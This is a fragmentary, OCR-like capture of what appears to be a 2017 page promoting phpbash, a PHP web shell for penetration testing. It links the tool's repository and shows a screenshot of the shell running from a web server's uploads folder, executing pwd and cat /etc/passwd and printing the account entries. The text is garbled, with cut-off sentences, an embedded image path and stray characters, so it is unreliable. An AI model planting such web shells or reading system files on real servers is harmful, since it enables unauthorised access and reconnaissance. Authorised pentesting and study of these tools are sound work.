 phpbash
DEVELOPMENT • DECEMBER 4, 2017
phpbash helps a lot with pentesting. I have te
and it was very useful. I actually developed it
https://github.com/Arrexel/phpbash
Mozilla Firefox
http://10.10...hpbash3.php × +
10.10.10.27/uploads/phpbash.php
www-data:/var/www/html/uploads# pwd
/var/www/html/uploads
www-data:/var/www/html/uploads# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
Bē